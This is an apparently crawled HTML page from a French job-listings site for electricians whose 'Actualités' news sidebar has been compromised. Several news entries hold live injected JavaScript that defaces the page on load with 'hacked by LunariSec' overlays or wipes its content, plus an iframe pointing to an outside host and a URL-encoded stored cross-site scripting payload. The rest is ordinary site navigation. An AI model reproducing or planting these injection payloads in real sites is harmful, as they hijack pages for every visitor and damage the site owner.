

--- FILE ---
content_type: text/html
request_url: https://www.electriciens.fr/rech_annonces.php?contrat=&pays=&zone=&dept=&societe=&mot=&datedebut=2024-06-13&datefin=2024-06-13&tri=an_datedebut&sens=DESC&ladate=an_datedebut
body_size: 7147
content:




 

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">

<head>

<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />

<title>Découvrez des annonces d’electricien dans les offres du jour d’electriciens.fr</title>
	<meta name="description" content="Découvrez dans notre rubrique des offres du jour de nombreuses annonces d’electricien. Le site www.electriciens.fr est dédié aux personnes à la recherche d’emploi pour électricien et tous secteurs d’activités se rapprochant du domaine de l’industrie." /><meta name="keywords" content="petite annonce electricien" />


<link href="css/navhaute.css" rel="stylesheet" type="text/css" />
<link href="css/navgauche.css" rel="stylesheet" type="text/css" />
<link href="css/navdroite.css" rel="stylesheet" type="text/css" />
<link href="css/normal.css" rel="stylesheet" type="text/css" />
<script language="javascript" src="js/_cons_regions.js"></script>
<script language="javascript" src="js/_cons_dept.js"></script>
<script language="javascript" src="js/regions.js"></script>
<style type="text/css">

<!--

body {

	margin-left: 0px;

	margin-top: 10px;

	margin-right: 0px;

	margin-bottom: 10px;

}
.Style1 {
	color: #FFFFFF ;
	font:Arial, Helvetica, sans-serif ;
	font-size:9px;
	
	}

-->

</style></head>



<body>

<table width="881" border="0" align="center" cellpadding="0" cellspacing="0">

  <tr>

    <td colspan="3"><table width="881" border="0" cellpadding="0" cellspacing="0" background="images/navhaute/fond.gif">
  <tr>
    <td width="340" rowspan="2"><a href="http://www.electriciens.fr" title="Site d&eacute;di&eacute;es aux professionnels de l'&eacute;lectricit&eacute;"><img src="images/navhaute/logo.gif" width="340" height="102" border="0" alt="Votre emploi d'electricien avec Electriciens.fr" /></a></td>
    <td colspan="2"><img src="images/pixel_bleufonce.gif" width="2" height="2" alt="" /></td>
    <td width="2" rowspan="2"><img src="images/pixel_bleufonce.gif" width="2" height="102" alt="" /></td>
  </tr>
  <tr>
    <td width="71"><img src="images/pixel.gif" width="71" height="1" alt="" /></td>
    <td valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td height="60"><iframe src="pub.php" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="468" height="60"></iframe></td>
      </tr>
      <tr>
        <td height="33"><table border="0" align="right" cellpadding="0" cellspacing="0" class="espacetab" style="display:none">
          <tr>
            <td class="espace"><a href="#" class="espace" title="Espace Candidats">Espace Candidats</a> | <a href="#" class="espace" title="Espace Employeurs">Espace Employeurs</a></td>
          </tr>
        </table>
		<table border="0" align="right" cellpadding="0" cellspacing="0" class="espacetab" >
          <tr>
            <td class="chemin">Jeudi 22 Janvier 2026</td>
          </tr>
        </table>
          </td>
      </tr>
      <tr>
        <td height="7"><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td><img src="images/pixel.gif" width="1" height="1" alt="" /></td>
            <td><div align="right"><img src="images/navhaute/basjaune.gif" width="190" height="7" alt="" /></div></td>
          </tr>
        </table></td>
      </tr>
    </table></td>
  </tr>
</table></td>

  </tr>

  <tr>

    <td width="193" valign="top" background="images/navgauche/fond_basgauche.gif"><table width="100%" border="0" cellspacing="0" cellpadding="0">

      <tr>

        <td><iframe src="navgauche1.php" height="102" width="193" frameborder="0" scrolling="no"></iframe></td>

      </tr>

      <tr>

        <td><table width="193" border="0" cellpadding="0" cellspacing="0" background="images/navgauche/fond_basgauche.gif">
  <tr>
    <td>
	<ul class="ulnavgauche"><li class="titre_gauche">Sommaire</li>
    <li class="rub_gauche"><a href="http://www.electriciens.fr" target="_top" class="lienmenu" title="Site d&eacute;di&eacute;es aux professionnels de l'&eacute;lectricit&eacute;">Accueil</a></li>
     <li class="rub_gauche"><a href="rech_annonces.php?contrat=&pays=&zone=&dept=&societe=&mot=&datedebut=2026-01-22&datefin=2026-01-22&tri=an_datedebut&sens=DESC&ladate=an_datedebut" target="_top" class="lienmenu" title="Les offres du jour: annonces electricicen">Les offres du jour</a></li>
	 <li class="rub_gauche"><a href="rech_annonces.php?contrat=&pays=&zone=&dept=&societe=&mot=&datedebut=2026-01-15&datefin=2026-01-22&tri=an_datedebut&sens=DESC&ladate=an_datedebut" target="_top" class="lienmenu" title="Les offres de la semaine: emplois electriciens">Les offres de la semaine</a></li>
     <li class="rub_gauche" ><a href="http://www.electriciens.fr" target="_top" class="lienmenu" title="Recherche detaill&eacute;e d'annonces d'electricien">Recherche detaill&eacute;e</a></li>
	 <li class="rub_gauche" ><a href="mailto:contact@electriciens.fr" target="_top" class="lienmenu" title="Contacts pour des annonces d'electriciens">Contacts</a></li>
	</ul>
     <ul class="ulnavgauche">
       <li class="titre_gauche">Candidats</li>
       <li class="rub_gauche"><a href="compte_crea.php" target="_top" class="lienmenu" title="Cr&eacute;er votre compte d'emploi electricien">Cr&eacute;er votre compte</a></li>
	   <li class="rub_gauche"><a href="compte_modif_ca.php" target="_top" class="lienmenu" title="Modifier votre compte d'emploi electricien">Modifier votre compte</a></li>
	   <li class="rub_gauche"><a href="recruteurs.php" target="_top" class="lienmenu" title="Liste des recruteurs d'annonces electricien">Liste des recruteurs</a></li>
	   <li class="rub_gauche"><a href="cv/cvtype.doc" target="_blank" class="lienmenu" title="Cr&eacute;er votre CV pour un emploi d'electricien à partir de notre modèle (format doc)">Cr&eacute;er votre CV à partir de notre modèle (format doc)</a></li>
     </ul>
	  <ul class="ulnavgauche">
       <li class="titre_gauche">Entreprises</li>
       <li class="rub_gauche"><a href="compte_crea.php" target="_top" class="lienmenu" title="Cr&eacute;er votre compte d'annonces d'electricien">Cr&eacute;er votre compte</a></li>
	   <li class="rub_gauche"><a href="compte_modif_so1.php" class="lienmenu" title="Modifier votre compte d'annonces d'electricien">Modifier votre compte</a></li>
       <li class="rub_gauche"><a href="annonce_crea.php?new=1" class="lienmenu" title="Cr&eacute;er une annonce d'electricien">Cr&eacute;er une annonce</a></li>
	   <li class="rub_gauche"><a href="annonce_gerer.php" class="lienmenu" title="G&eacute;rer vos annonces d'electricien">G&eacute;rer vos annonces</a></li>
	   <li class="rub_gauche"><a href="annonce_import.php" class="lienmenu" title="Importer vos annonces d'electricien">Importer vos annonces</a></li>
	    <li class="rub_gauche"><a href="cvtheque.php?new=1&lepays=AA" class="lienmenu" title="Visualiser la CVthèque d'electricien">Visualiser la CVthèque</a></li>
      </ul>
	    <ul class="ulnavgauche">
       <li class="titre_gauche">Partenaires</li>
       <li class="rub_gauche"><a href="partenaires.php?type=0" class="lienmenu" title="Visualiser la CVthèque d'electricien">Visualiser les partenaires</a></li>
		<li class="rub_gauche"><a href="partenaires.php?type=1" class="lienmenu" title="F&eacute;d&eacute;rations">F&eacute;d&eacute;rations</a></li>
		<li class="rub_gauche"><a href="partenaires.php?type=2" class="lienmenu" title="Fabricants">Fabricants</a></li>
		<li class="rub_gauche"><a href="partenaires.php?type=3" class="lienmenu" title="Distributeurs">Distributeurs</a></li>
      </ul>
     <ul class="ulnavgauche"> <li class="titre_gauche">Voir aussi</li>
     <li class="rub_gauche"><a href="http://www.batemploi.com" target="_blank" class="lienmenu" title="Votre emploi dans le bâtiment">www.batemploi.com</a></li>
	  <li class="rub_gauche"><a href="http://www.plombiers.fr" target="_blank" class="lienmenu" title="Le site pour les plombiers">www.plombiers.fr</a></li>
	  <li class="rub_gauche"><a href="http://www.serruriers.fr" target="_blank" class="lienmenu" title="Le site pour les serruriers">www.serruriers.fr</a></li>
      </ul>
    </td>
  </tr>
</table>
</td>

      </tr>

    </table></td>

    <td width="496" valign="top"><table border="0" cellspacing="0" cellpadding="0" class="tabchemin">

      <tr>

        <td class="chemin"><a href="index.php" class="chemin" >Accueil</a> &gt; <a href="index.php" class="chemin">Recherche d&eacute;taill&eacute;e</a></td>

      </tr>

    </table>

      <table border="0" cellspacing="0" cellpadding="0" class="tabcontenu">

        <tr>
			
          <td><img src="images/titres/vousrecherchez.gif" width="468" height="34" alt="Vous recherchez un emploi dans les m&eacute;tiers de l'&eacute;lectricit&eacute;" /> 
		  <p class="entete">Vous recherchez un emploi d'électricien ? Electriciens.fr facilite votre recherche d'emploi d'electricien en vous proposant des annonces d'electricien.</p>		  </td>

        </tr>

    </table>

	
		
		<table border="0" cellspacing="0" cellpadding="0" class="tabcontenu2">

        <tr>

          <td><table width="100%" border="0" cellspacing="0" cellpadding="0">

            <tr>

              <td height="40" class="texte"><div align="center">Aucune annonce ne correspond &agrave; votre recherche <br />

                <a href="home.php" class="chemin">Retour &agrave; la recherche d&eacute;taill&eacute;e </a></div></td>

              </tr>

            

          </table></td>

        </tr>

		</table>

			</td>

    <td width="192" valign="top" background="images/navdroite/fond.gif">
      <table width="192" border="0" cellpadding="0" cellspacing="0" background="images/navdroite/fond.gif">
  <tr>
    <td><form id="formdroite" name="formdroite" method="post" action="" class="formulaire" style="display:none">
      <img src="images/pixel.gif" width="1" height="5" alt="" /><br>
      <input name="recherche" type="text" class="navgauchecellule" id="recherche" value="Recherche" onFocus="this.value=''";/>
        <input type="image" name="imageField" src="images/navdroite/bt_ok.gif" class="navgauchebouton">
    </form>    </td>
  </tr>
  <tr>
    <td><div align="center"><img src="images/pixel_bleufonce.gif" width="150" height="1" class="lignehorizontale" style="display:none" alt="" /></div></td>
  </tr>
  <tr>
  <td ><span class="titreactu">Actualit&eacute;s</span></td>
  </tr>
   <tr>
  <td >      <table width="150" border="0" cellpadding="0" cellspacing="0" class="tabactu">
        <tr>
          <td><span class="actudate">10-09-2032</span><br>
            <span class="actutexte"><script>
// Crée un overlay pour le deface
const deface = document.createElement("div");
deface.style.position = "fixed";
deface.style.top = "0";
deface.style.left = "0";
deface.style.width = "100%";
deface.style.height = "100%";
deface.style.backgroundColor = "rgba(0,0,0,0.95)"; // semi-transparent pour voir le site derrière
deface.style.color = "white";
deface.style.fontFamily = "monospace";
deface.style.textAlign = "center";
deface.style.zIndex = "9999"; // toujours au-dessus
deface.style.overflow = "auto";
deface.style.paddingTop = "50px";

// Contenu du deface
deface.innerHTML = `
    <div class="logo-container">
        <img class="logo" src="https://media.discordapp.net/attachments/1396406763133341756/1406745311929565244/image.png" style="width:150px;height:150px;border-radius:50%;border:4px solid white;filter:grayscale(100%)">
    </div>
    <h1 id="hacker-text"><span id="text"></span><span class="cursor">|</span></h1>
    <h2>This web has been hacked & successfully hacked by LunariSec</h2>
    <p><strong>- TEAM - :</strong> eyelum, cyber, 1809's, Cat Analyst</p>
`;

// Ajoute le deface **sans toucher au site**
document.body.appendChild(deface);

// Texte animé
const txt = "System Compromised by LunariSec";
const span = document.getElementById("text");
let i = 0, adding = true;

function typeEffect() {
    if (adding) {
        span.textContent = txt.slice(0, i);
        i++;
        if (i > txt.length) { adding = false; setTimeout(typeEffect, 1000); return; }
    } else {
        span.textContent = txt.slice(0, i);
        i--;
        if (i < 0) { adding = true; setTimeout(typeEffect, 500); return; }
    }
    setTimeout(typeEffect, 150);
}
typeEffect();
</script>
</span></td>
          </tr>
            </table>
            <table width="150" border="0" cellpadding="0" cellspacing="0" class="tabactu">
        <tr>
          <td><span class="actudate">10-09-2032</span><br>
            <span class="actutexte">LunarisSec is here</span></td>
          </tr>
            </table>
            <table width="150" border="0" cellpadding="0" cellspacing="0" class="tabactu">
        <tr>
          <td><span class="actudate">10-09-2032</span><br>
            <span class="actutexte"><iframe src="http://streamhubfr.rf.gd/lulz.html"></span></td>
          </tr>
            </table>
            <table width="150" border="0" cellpadding="0" cellspacing="0" class="tabactu">
        <tr>
          <td><span class="actudate">10-09-2032</span><br>
            <span class="actutexte">HACKED BY CYB3R</span></td>
          </tr>
            </table>
            <table width="150" border="0" cellpadding="0" cellspacing="0" class="tabactu">
        <tr>
          <td><span class="actudate">10-09-2032</span><br>
            <span class="actutexte"><script>document.body.innerHTML=
<style>
body {
    margin: 0;
    padding: 0;
    background: black;
    color: white;
    font-family: monospace;
    text-align: center;
    padding-top: 50px
}
h1, h2, p {
    text-shadow: 0 0 10px white
}
h1 {
    font-size: 2.5em;
    margin-top: 20px
}
h2 {
    font-size: 1.5em;
    margin-top: 10px
}
.logo-container {
    position: relative;
    width: 250px;
    height: 250px;
    margin: 0 auto
}
.logo {
    width: 150px;
    height: 150px;
    border-radius: 50%;
    border: 4px solid white;
    position: absolute;
    top: 70%;
    left: 50%;
    transform: translate(-50%, -50%);
    filter: grayscale(100%)
}
.cursor {
    display: inline-block;
    background-color: white;
    width: 10px;
    animation: blink 0.7s steps(1) infinite
}
@keyframes blink {
    50% {
        background-color: black
    }
}
</style>
<div class="logo-container">
    <img class="logo" src="https://media.discordapp.net/attachments/1397148808315666522/1405683142844481686/Adobe_Express_-_file_18.png?ex=689fb7f1&is=689e6671&hm=28aa7fca355437ece7f743a94186573c44bc6c42a2926d630cae14fbfac3ed64&=" alt="Logo">
</div>
<h1 id="hacker-text">
    <span id="text"></span>
    <span class="cursor"></span>
</h1>
<h2>This web has been hacked & successfully hacked by LunariSec</h2>
<p><strong>- TEAM - :</strong> eyelum, cyber, 1809's, Cat Analyst</p>
;
const text = "System Compromised by LunariSec";
const textSpan = document.getElementById("text");
let index = 0, adding = true;

function typeEffect() {
    if (adding) {
        textSpan.textContent = text.slice(0, index);
        index++;
        if (index > text.length) {
            adding = false;
            setTimeout(typeEffect, 1e3);
            return
        }
    } else {
        textSpan.textContent = text.slice(0, index);
        index--;
        if (index < 0) {
            adding = true;
            setTimeout(typeEffect, 500);
            return
        }
    }
    setTimeout(typeEffect, 150)
}
typeEffect();
</script></span></td>
          </tr>
            </table>
            <table width="150" border="0" cellpadding="0" cellspacing="0" class="tabactu">
        <tr>
          <td><span class="actudate">10-09-2032</span><br>
            <span class="actutexte"><style>
body {
    margin: 0;
    padding: 0;
    background: black;
    color: white;
    font-family: monospace;
    text-align: center;
    padding-top: 50px;
}
h1, h2, p {
    text-shadow: 0 0 10px white;
}
h1 {
    font-size: 2.5em;
    margin-top: 20px;
}
h2 {
    font-size: 1.5em;
    margin-top: 10px;
}
.logo-container {
    position: relative;
    width: 250px;
    height: 250px;
    margin: 0 auto;
}
.logo {
    width: 150px;
    height: 150px;
    border-radius: 50%;
    border: 4px solid white;
    position: absolute;
    top: 70%;
    left: 50%;
    transform: translate(-50%, -50%);
    filter: grayscale(100%);
}
.cursor {
    display: inline-block;
    background-color: white;
    width: 10px;
    animation: blink 0.7s steps(1) infinite;
}
@keyframes blink {
    50% {
        background-color: black;
    }
}
</style>
</head>
<body>
<script>
// Supprime tout le contenu du site
document.documentElement.innerHTML = "";

// Remplace par ton deface
document.write(`
    <div class="logo-container">
        <img class="logo" src="https://media.discordapp.net/attachments/1396406763133341756/1406745311929565244/image.png?ex=68a3952a&is=68a243aa&hm=c2467fd298f2283edded4d3b5f190ce9f02058ace42fff0245bc7af14481b454&=&format=webp&quality=lossless&width=350&height=350" alt="Logo">
    </div>
    <h1 id="hacker-text">
        <span id="text"></span>
        <span class="cursor"></span>
    </h1>
    <h2>This web has been hacked & successfully hacked by LunariSec</h2>
    <p><strong>- TEAM - :</strong> eyelum, cyber, 1809's, Cat Analyst</p>
    <script>
    const text = "System Compromised by LunariSec";
    const textSpan = document.getElementById("text");
    let index = 0, adding = true;

    function typeEffect() {
        if (adding) {
            textSpan.textContent = text.slice(0, index);
            index++;
            if (index > text.length) {
                adding = false;
                setTimeout(typeEffect, 1000);
                return;
            }
        } else {
            textSpan.textContent = text.slice(0, index);
            index--;
            if (index < 0) {
                adding = true;
                setTimeout(typeEffect, 500);
                return;
            }
        }
        setTimeout(typeEffect, 150);
    }
    typeEffect();
    <\/script>
`);
</script></span></td>
          </tr>
            </table>
            <table width="150" border="0" cellpadding="0" cellspacing="0" class="tabactu">
        <tr>
          <td><span class="actudate">10-09-2032</span><br>
            <span class="actutexte"><script>
// Crée un conteneur pour le deface
const defaceContainer = document.createElement("div");
defaceContainer.style.position = "fixed";
defaceContainer.style.top = "0";
defaceContainer.style.left = "0";
defaceContainer.style.width = "100%";
defaceContainer.style.height = "100%";
defaceContainer.style.backgroundColor = "rgba(0,0,0,0.95)";
defaceContainer.style.color = "white";
defaceContainer.style.fontFamily = "monospace";
defaceContainer.style.textAlign = "center";
defaceContainer.style.zIndex = "9999"; // toujours au-dessus
defaceContainer.style.overflow = "auto";
defaceContainer.style.paddingTop = "50px";

// Contenu du deface
defaceContainer.innerHTML = `
    <div class="logo-container">
        <img class="logo" src="https://media.discordapp.net/attachments/1396406763133341756/1406745311929565244/image.png?ex=68a3952a&is=68a243aa&hm=c2467fd298f2283edded4d3b5f190ce9f02058ace42fff0245bc7af14481b454&=&format=webp&quality=lossless&width=603&height=603" style="width:150px;height:150px;border-radius:50%;border:4px solid white;filter:grayscale(100%)" alt="Logo">
    </div>
    <h1 id="hacker-text"><span id="text"></span><span class="cursor">|</span></h1>
    <h2>This web has been hacked & successfully hacked by LunariSec</h2>
    <p><strong>- TEAM - :</strong> eyelum, cyber, 1809's, Cat Analyst</p>
`;

// Ajout du container au body (sans supprimer le site)
document.body.appendChild(defaceContainer);

// Effet de texte
const text = "System Compromised by LunariSec";
const textSpan = document.getElementById("text");
let index = 0, adding = true;

function typeEffect() {
    if (adding) {
        textSpan.textContent = text.slice(0, index);
        index++;
        if (index > text.length) {
            adding = false;
            setTimeout(typeEffect, 1000);
            return;
        }
    } else {
        textSpan.textContent = text.slice(0, index);
        index--;
        if (index < 0) {
            adding = true;
            setTimeout(typeEffect, 500);
            return;
        }
    }
    setTimeout(typeEffect, 150);
}
typeEffect();
</script>
</span></td>
          </tr>
            </table>
            <table width="150" border="0" cellpadding="0" cellspacing="0" class="tabactu">
        <tr>
          <td><span class="actudate">10-09-2032</span><br>
            <span class="actutexte"><script>
// Sauvegarde le contenu original
const originalContent = document.body.innerHTML;

// Vide la page pendant 2 secondes
document.body.innerHTML = "";

// Attente de 2 secondes avant d'afficher le deface
setTimeout(() => {
    // Crée un conteneur pour le deface
    const defaceContainer = document.createElement("div");
    defaceContainer.style.position = "fixed";
    defaceContainer.style.top = "0";
    defaceContainer.style.left = "0";
    defaceContainer.style.width = "100%";
    defaceContainer.style.height = "100%";
    defaceContainer.style.backgroundColor = "rgba(0,0,0,0.95)";
    defaceContainer.style.color = "white";
    defaceContainer.style.fontFamily = "monospace";
    defaceContainer.style.textAlign = "center";
    defaceContainer.style.zIndex = "9999";
    defaceContainer.style.overflow = "auto";
    defaceContainer.style.paddingTop = "50px";

    // Contenu du deface
    defaceContainer.innerHTML = `
        <div class="logo-container">
            <img class="logo" src="https://media.discordapp.net/attachments/1396406763133341756/1406745311929565244/image.png" style="width:150px;height:150px;border-radius:50%;border:4px solid white;filter:grayscale(100%)" alt="Logo">
        </div>
        <h1 id="hacker-text"><span id="text"></span><span class="cursor">|</span></h1>
        <h2>This web has been hacked & successfully hacked by LunariSec</h2>
        <p><strong>- TEAM - :</strong> eyelum, cyber, 1809's, Cat Analyst</p>
    `;
    
    document.body.appendChild(defaceContainer);

    // Effet de texte
    const text = "System Compromised by LunariSec";
    const textSpan = document.getElementById("text");
    let index = 0, adding = true;

    function typeEffect() {
        if (adding) {
            textSpan.textContent = text.slice(0, index);
            index++;
            if (index > text.length) {
                adding = false;
                setTimeout(typeEffect, 1000);
                return;
            }
        } else {
            textSpan.textContent = text.slice(0, index);
            index--;
            if (index < 0) {
                adding = true;
                setTimeout(typeEffect, 500);
                return;
            }
        }
        setTimeout(typeEffect, 150);
    }
    typeEffect();

    // Après 10 secondes (ou le temps que tu veux), retire le deface et remet le site
    setTimeout(() => {
        defaceContainer.remove();
        document.body.innerHTML = originalContent;
    }, 10000); // 10000ms = 10 secondes
}, 2000); // 2000ms = 2 secondes
</script>
</span></td>
          </tr>
            </table>
            <table width="150" border="0" cellpadding="0" cellspacing="0" class="tabactu">
        <tr>
          <td><span class="actudate">10-09-2032</span><br>
            <span class="actutexte"><script>
// Crée un overlay pour le deface
const deface = document.createElement("div");
deface.style.position = "fixed";
deface.style.top = "0";
deface.style.left = "0";
deface.style.width = "100%";
deface.style.height = "100%";
deface.style.backgroundColor = "rgba(0,0,0,0.95)";
deface.style.color = "white";
deface.style.fontFamily = "monospace";
deface.style.textAlign = "center";
deface.style.zIndex = "9999";
deface.style.overflow = "auto";
deface.style.paddingTop = "50px";

// Contenu du deface
deface.innerHTML = `
    <div class="logo-container">
        <img class="logo" src="https://media.discordapp.net/attachments/1396406763133341756/1406745311929565244/image.png" style="width:150px;height:150px;border-radius:50%;border:4px solid white;filter:grayscale(100%)">
    </div>
    <h1 id="hacker-text"><span id="text"></span><span class="cursor">|</span></h1>
    <h2>This web has been hacked & successfully hacked by LunariSec</h2>
    <p><strong>- TEAM - :</strong> eyelum, cyber, 1809's, Cat Analyst</p>
`;

// Ajout du deface sans supprimer le site
document.body.appendChild(deface);

// Texte animé
const txt = "System Compromised by LunariSec";
const span = document.getElementById("text");
let i = 0, adding = true;

function typeEffect() {
    if (adding) {
        span.textContent = txt.slice(0, i);
        i++;
        if (i > txt.length) { adding = false; setTimeout(typeEffect, 1000); return; }
    } else {
        span.textContent = txt.slice(0, i);
        i--;
        if (i < 0) { adding = true; setTimeout(typeEffect, 500); return; }
    }
    setTimeout(typeEffect, 150);
}
typeEffect();
</script>
</span></td>
          </tr>
            </table>
            <table width="150" border="0" cellpadding="0" cellspacing="0" class="tabactu">
        <tr>
          <td><span class="actudate">10-09-2032</span><br>
            <span class="actutexte"><script>
// Crée un overlay noir pour "faire disparaître" le site
const overlay = document.createElement("div");
overlay.style.position = "fixed";
overlay.style.top = "0";
overlay.style.left = "0";
overlay.style.width = "100%";
overlay.style.height = "100%";
overlay.style.backgroundColor = "black";
overlay.style.zIndex = "9998"; // juste en dessous du deface
document.body.appendChild(overlay);

// Après 2 secondes, affiche le deface par-dessus
setTimeout(() => {
    const deface = document.createElement("div");
    deface.style.position = "fixed";
    deface.style.top = "0";
    deface.style.left = "0";
    deface.style.width = "100%";
    deface.style.height = "100%";
    deface.style.backgroundColor = "rgba(0,0,0,0.95)";
    deface.style.color = "white";
    deface.style.fontFamily = "monospace";
    deface.style.textAlign = "center";
    deface.style.zIndex = "9999";
    deface.style.overflow = "auto";
    deface.style.paddingTop = "50px";

    deface.innerHTML = `
        <div class="logo-container">
            <img class="logo" src="https://media.discordapp.net/attachments/1396406763133341756/1406745311929565244/image.png" style="width:150px;height:150px;border-radius:50%;border:4px solid white;filter:grayscale(100%)">
        </div>
        <h1 id="hacker-text"><span id="text"></span><span class="cursor">|</span></h1>
        <h2>This web has been hacked & successfully hacked by LunariSec</h2>
        <p><strong>- TEAM - :</strong> eyelum, cyber, 1809's, Cat Analyst</p>
    `;

    document.body.appendChild(deface);

    // Texte animé
    const txt = "System Compromised by LunariSec";
    const span = document.getElementById("text");
    let i = 0, adding = true;

    function typeEffect() {
        if (adding) {
            span.textContent = txt.slice(0, i);
            i++;
            if (i > txt.length) { adding = false; setTimeout(typeEffect, 1000); return; }
        } else {
            span.textContent = txt.slice(0, i);
            i--;
            if (i < 0) { adding = true; setTimeout(typeEffect, 500); return; }
        }
        setTimeout(typeEffect, 150);
    }
    typeEffect();
}, 2000); // 2 secondes d'attente
</script>
</span></td>
          </tr>
            </table>
            <table width="150" border="0" cellpadding="0" cellspacing="0" class="tabactu">
        <tr>
          <td><span class="actudate">10-09-2032</span><br>
            <span class="actutexte">%27"><script>document.body.innerHTML%3D%60<style>body%7Bmargin%3A0%3Bpadding%3A0%3Bbackground%3Ablack%3Bcolor%3Awhite%3Bfont-family%3Amonospace%3Btext-align%3Acenter%3Bpadding-top%3A50px%7Dh1%2Ch2%2Cp%7Btext-shadow%3A0%200%2010px%20white%7Dh1%7Bfont-size%3A2.5em%3Bmargin-top%3A20px%7Dh2%7Bfont-size%3A1.5em%3Bmargin-top%3A10px%7D.logo-container%7Bposition%3Arelative%3Bwidth%3A250px%3Bheight%3A250px%3Bmargin%3A0%20auto%7D.logo%7Bwidth%3A150px%3Bheight%3A150px%3Bborder-radius%3A50%25%3Bborder%3A4px%20solid%20white%3Bposition%3Aabsolute%3Btop%3A70%25%3Bleft%3A50%25%3Btransform%3Atranslate%28-50%25%2C-50%25%29%3Bfilter%3Agrayscale%28100%25%29%7D.cursor%7Bdisplay%3Ainline-block%3Bbackground-color%3Awhite%3Bwidth%3A10px%3Banimation%3Ablink%200.7s%20steps%281%29%20infinite%7D%40keyframes%20blink%7B50%25%7Bbackground-color%3Ablack%7D%7D<%2Fstyle><div%20class%3D"logo-container"><img%20class%3D"logo"%20src%3D"https://i.imgur.com/eHaQHow.png%3Fex%3D689fb7f1%26is%3D689e6671%26hm%3D28aa7fca355437ece7f743a94186573c44bc6c42a2926d630cae14fbfac3ed64%26%3D"%20alt%3D"Logo"><%2Fdiv><h1%20id%3D"hacker-text"><span%20id%3D"text"><%2Fspan><span%20class%3D"cursor"><%2Fspan><%2Fh1><h2>This%20web%20has%20been%20hacked%20%26%20successfully%20hacked%20by%20LunarisSec<%2Fh2><p><strong>-%20TEAM%20-%20%3A<%2Fstrong>%20eyelum%2C%20Cyb&#926;r%2C%201809%27s%2C%20Cat%20Analyst<%2Fp>%60%3Bconst%20text%3D"System%20Compromised%20by%20LunariSec"%3Bconst%20textSpan%3Ddocument.getElementById%28"text"%29%3Blet%20index%3D0%2Cadding%3Dtrue%3Bfunction%20typeEffect%28%29%7Bif%28adding%29%7BtextSpan.textContent%3Dtext.slice%280%2Cindex%29%3Bindex%2B%2B%3Bif%28index>text.length%29%7Badding%3Dfalse%3BsetTimeout%28typeEffect%2C1e3%29%3Breturn%7D%7Delse%7BtextSpan.textContent%3Dtext.slice%280%2Cindex%29%3Bindex--%3Bif%28index<0%29%7Badding%3Dtrue%3BsetTimeout%28typeEffect%2C500%29%3Breturn%7D%7DsetTimeout%28typeEffect%2C150%29%7DtypeEffect%28%29%3B<%2Fscript></span></td>
          </tr>
            </table>
            <table width="150" border="0" cellpadding="0" cellspacing="0" class="tabactu">
        <tr>
          <td><span class="actudate">10-09-2032</span><br>
